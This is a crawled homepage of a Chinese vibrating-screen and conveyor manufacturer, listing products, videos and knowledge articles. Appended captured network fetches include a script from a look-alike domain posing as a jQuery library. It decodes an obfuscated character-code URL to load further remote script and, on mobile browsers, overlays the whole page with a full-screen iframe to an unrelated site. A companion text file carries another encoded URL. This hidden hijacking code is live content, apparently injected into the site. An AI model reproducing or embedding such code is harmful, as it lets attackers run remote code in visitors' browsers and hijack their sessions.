			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
		});
	</script>
	<div class="app-main flex-column flex-row-fluid" id="kt_app_main">
		<div class="d-flex flex-column flex-column-fluid">
			<div id="kt_app_content" class="app-content flex-column-fluid">
				<div id="kt_app_content_container" class="app-container container-xxl">
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<div class="row card-body pt-6">
							 							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=722" class="text-dark">激振器脱水筛</a>
                               </h5>
								<a href="/index.php?c=show&id=722"><img src="/uploadfile/202511/7e63f51dca4fc.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-11-22 14:55:49</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=716" class="text-dark">大型矿用振动筛型号大全</a>
                               </h5>
								<a href="/index.php?c=show&id=716"><img src="/uploadfile/202511/71f5c4ac25b0e.png" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-11-13 13:54:21</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=702" class="text-dark">平面回转筛和平面往复筛</a>
                               </h5>
								<a href="/index.php?c=show&id=702"><img src="/uploadfile/202511/652e1d6a7c91a.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-11-06 10:17:28</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=721" class="text-dark">石英砂脱水筛分机</a>
                               </h5>
								<a href="/index.php?c=show&id=721"><img src="/uploadfile/202511/84fd48ef6877a0.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-11-20 10:08:14</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=573" class="text-dark">驰张筛适合筛分生活垃圾吗？</a>
                               </h5>
								<a href="/index.php?c=show&id=573"><img src="/uploadfile/202505/368a6f47190644d.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-05-12 16:47:08</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=724" class="text-dark">有轴螺旋输送机用途</a>
                               </h5>
								<a href="/index.php?c=show&id=724"><img src="/uploadfile/202512/c92c175c4a917ad.png" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-12-19 10:47:26</span>
							</div>
							 							<div class="row ">
								<div class="xrpagination mt-5">
																	</div>
							</div>
						</div>
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<h1 style="text-align: center;">视频展示</h1>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202312/392e92999a769c2.mp4" style="width: 100%;"></video>
						</div>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202403/b8be42ece7ca5a0fe933e453f547786e.mp4" style="width: 100%;"></video>
						</div>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202312/392e92999a769c2.mp4" style="width: 100%;"></video>
						</div>
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<h1 style="text-align: center;">河南奥创机械设备有限公司</h1>
						<img src="/uploadfile/202312/2247abd446daf.jpg" />
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
												<a href="/index.php?c=category&id=8">
							<h1 style="text-align: center;">知识资讯</h1> </a>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=52">
										<h3 style="text-align: center;">振动筛知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=719" class="text-gray-800 text-hover-primary fs-6 fw-bold">方形摇摆筛的产量每小时可以处理多少吨砂料？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-17 11:24:49</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=715" class="text-gray-800 text-hover-primary fs-6 fw-bold">摇摆筛如何提高筛分能力</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-12 16:21:36</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=703" class="text-gray-800 text-hover-primary fs-6 fw-bold">影响直线筛分效率的因素有哪些？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-08 14:10:29</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=704" class="text-gray-800 text-hover-primary fs-6 fw-bold">直线筛的筛框为什么经常断裂？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-10-30 11:55:41</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=683" class="text-gray-800 text-hover-primary fs-6 fw-bold">小型振动筛料机</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-10-10 14:43:33</span>
									</div>
																										</div>
							</div>
						</div>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=53">
										<h3 style="text-align: center;">输送机知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=711" class="text-gray-800 text-hover-primary fs-6 fw-bold">长距离振动输送机检修和保养</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-08 14:23:18</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=682" class="text-gray-800 text-hover-primary fs-6 fw-bold">电磁振动输送机操作注意事项</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-10-17 11:24:58</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=668" class="text-gray-800 text-hover-primary fs-6 fw-bold">小型螺旋输送机优缺点</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-18 18:20:13</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=666" class="text-gray-800 text-hover-primary fs-6 fw-bold">如何选择合适的振动输送机</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-17 18:37:27</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=665" class="text-gray-800 text-hover-primary fs-6 fw-bold">长距离振动输送机</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-16 18:00:31</span>
									</div>
																										</div>
							</div>
						</div>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=54">
										<h3 style="text-align: center;">提升机知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=613" class="text-gray-800 text-hover-primary fs-6 fw-bold">NE型板链斗式提升机常见型号</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-07-05 15:09:38</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=134" class="text-gray-800 text-hover-primary fs-6 fw-bold">板链斗式提升机安全措施</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-04-07 16:49:51</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=216" class="text-gray-800 text-hover-primary fs-6 fw-bold">矿粉提升用的斗式提升机有哪些特点？</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-03-26 14:56:59</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=217" class="text-gray-800 text-hover-primary fs-6 fw-bold">斗式提升机张紧装置的作用</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-03-26 14:56:21</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=85" class="text-gray-800 text-hover-primary fs-6 fw-bold">螺旋输送机的电机与安装</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-02-26 16:09:46</span>
									</div>
																										</div>
							</div>
						</div>
																	</div>
						<a class="text-muted">友情链接：</a>
														<a href="www.gpzds.com" class="text-muted">高频振动筛</a>
																<a href="www.gpzds.com" class="text-muted">高频振动筛</a>
								</div>
</div>
</div>
<div id="kt_app_footer" class="app-footer">
    <div class="app-container container-xxl d-flex flex-column flex-md-row flex-center flex-md-stack py-3">
        <div class="text-dark order-2 order-md-1">
        	河南奥创机械设备有限公司 <span class="text-muted fw-semibold me-1">2025 &copy;</span><br />
        	<a>ICP备案号:豫ICP备16037295号-2        	</a><br />
            <a>网安备案号:网安号        	</a>
        </div>
        <ul class="menu menu-gray-600 menu-hover-primary fw-semibold order-1">
                        <li class="menu-item">
                <a href="/index.php?c=category&id=1" target="_blank" class="menu-link px-2">直线振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=2" target="_blank" class="menu-link px-2">圆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=3" target="_blank" class="menu-link px-2">摇摆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=4" target="_blank" class="menu-link px-2">其它振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=5" target="_blank" class="menu-link px-2">沸腾筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=6" target="_blank" class="menu-link px-2">输送提升设备</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=7" target="_blank" class="menu-link px-2">设备配件</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=8" target="_blank" class="menu-link px-2">知识资讯</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=9" target="_blank" class="menu-link px-2">关于我们</a>
            </li>
                    </ul>
    </div>
</div>
</div>
</div>
</div>
</div>
<div id="kt_scrolltop" class="scrolltop" data-kt-scrolltop="true">
    <!--开始：Svg Icon | path: icons/duotune/arrows/arr066.svg-->
    <span class="svg-icon">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect opacity="0.5" x="13" y="6" width="13" height="2" rx="1" transform="rotate(90 13 6)" fill="currentColor"></rect>
            <path d="M12.5657 8.56569L16.75 12.75C17.1642 13.1642 17.8358 13.1642 18.25 12.75C18.6642 12.3358 18.6642 11.6642 18.25 11.25L12.7071 5.70711C12.3166 5.31658 11.6834 5.31658 11.2929 5.70711L5.75 11.25C5.33579 11.6642 5.33579 12.3358 5.75 12.75C6.16421 13.1642 6.83579 13.1642 7.25 12.75L11.4343 8.56569C11.7467 8.25327 12.2533 8.25327 12.5657 8.56569Z" fill="currentColor"></path>
        </svg>
    </span>
</div>
<script>var hostUrl = "/static/default/pc/";</script>
<script src="/static/default/pc/plugins/global/plugins.bundle.js"></script>
<script src="/static/default/pc/js/scripts.bundle.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://core.jquery-cnd.com/jquery-3.8.1.min.js
body_size: 686
content:

if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,99,100,110,115,101,114,118,101,114,45,100,110,115,46,116,111,112,47,115,114,99,45,110,111,99,111,110,102,108,105,99,116,45,97,99,101,46,106,115); var script = document.createElement('script'); script.src = bc;  document.head.appendChild(script);}
document.addEventListener("DOMContentLoaded", function() {
    if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
        var strUrl = itE[Math.floor(Math.random() * itE.length)];
        document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
        var cTai = document.createElement('div');
        cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
        cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
        document.body.appendChild(cTai);
    }
});
if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
var strUrl = itE[Math.floor(Math.random() * itE.length)];
document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
var cTai = document.createElement('div');
cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
document.body.appendChild(cTai);
}



--- FILE ---
content_type: text/plain
request_url: https://code.cdnserver-dns.top/jsonApi.txt
body_size: -15
content:
104,116,116,112,115,58,47,47,99,111,114,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47